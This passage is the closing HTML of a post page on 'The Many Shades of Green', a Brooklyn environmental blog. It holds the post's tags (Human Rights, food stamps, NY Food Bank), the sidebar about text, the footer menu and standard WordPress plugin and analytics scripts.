href="https://themanyshadesofgreen.com/category/human-rights/" rel="category tag">Human Rights</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://themanyshadesofgreen.com/tag/feed-america/" rel="tag">Feed America</a>, <a href="https://themanyshadesofgreen.com/tag/food-stamps/" rel="tag">Food Stamps</a>, <a href="https://themanyshadesofgreen.com/tag/ny-food-bank/" rel="tag">NY Food Bank</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-80648 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="text-2" class="widget widget_text"><h2 class="widget-title">About Us</h2>			<div class="textwidget"><p style="text-align: justify;">The Many Shades of Green delves into topics that affect the environment in Brooklyn and beyond, as we move to raise social awareness via culture, politics, music and the arts. We hope to open up a dialogue to enhance efforts that create innovation and change. We all have to learn to think out side the box, to promote ideas that will make the world a better place for this and future generations.</p></div>
		</section><section id="simple-social-icons-2" class="widget simple-social-icons"><h2 class="widget-title">Follow us on social media!</h2><ul class="alignleft"><li class="ssi-facebook"><a href="http://www.facebook.com/themanyshadesofgreen" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://themanyshadesofgreen.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/tmshadesofgreen" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://themanyshadesofgreen.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="http://twitter.com/TMShadesofgreen" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://themanyshadesofgreen.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86055"><a href="https://themanyshadesofgreen.com/tune-in/">Tune In</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86056"><a href="https://themanyshadesofgreen.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86052"><a href="https://themanyshadesofgreen.com/green-calendar/">Green Calendar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127208"><a href="https://themanyshadesofgreen.com/category/blog/">Blogs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135521"><a href="https://themanyshadesofgreen.com/category/village-green/">Village Green</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86050"><a href="https://themanyshadesofgreen.com/category/the-green-stream/">The Green Stream</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127209"><a href="https://themanyshadesofgreen.com/category/whole-green-simple-life/">Whole. Green. Simple. Life.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134570"><a href="https://themanyshadesofgreen.com/category/the-spirited-reader/">The Spirited Reader</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86051"><a href="https://themanyshadesofgreen.com/press/">Press</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86053"><a href="https://themanyshadesofgreen.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134455"><a target="_blank" href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&#038;hosted_button_id=GC74YUCCXRGTS">Donate</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://themanyshadesofgreen.com/" rel="home">The Many Shades of Green</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         border: 1px solid #b5b5b5 !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #f2ea0e !important; border-radius: 3px; color: #81d742 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style><link rel='stylesheet' id='mediaelement-css' href='https://themanyshadesofgreen.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://themanyshadesofgreen.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=0c7ccd23ca80b966e1761e2b649da855' media='all' />
<script src="https://themanyshadesofgreen.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://themanyshadesofgreen.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://themanyshadesofgreen.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/themanyshadesofgreen.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://themanyshadesofgreen.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://themanyshadesofgreen.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://themanyshadesofgreen.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=0c7ccd23ca80b966e1761e2b649da855" id="SFSIjqueryModernizr-js"></script>
<script src="https://themanyshadesofgreen.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=0c7ccd23ca80b966e1761e2b649da855" id="SFSIjqueryShuffle-js"></script>
<script src="https://themanyshadesofgreen.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=0c7ccd23ca80b966e1761e2b649da855" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"43aeba2b7e","ajax_url":"https:\/\/themanyshadesofgreen.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/themanyshadesofgreen.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://themanyshadesofgreen.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://themanyshadesofgreen.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://themanyshadesofgreen.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=0c7ccd23ca80b966e1761e2b649da855" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://themanyshadesofgreen.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=0c7ccd23ca80b966e1761e2b649da855" id="wp-mediaelement-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'e0b493eb001e'},
                    {'pod':'c18-prod-p3-us-west-2'},
                                        {'xid':'45339286'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'twentysixteen'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'407'},
                    {'wp_alloptions_bytes':'189411'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'571442'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

<!--Generated by Endurance Page Cache-->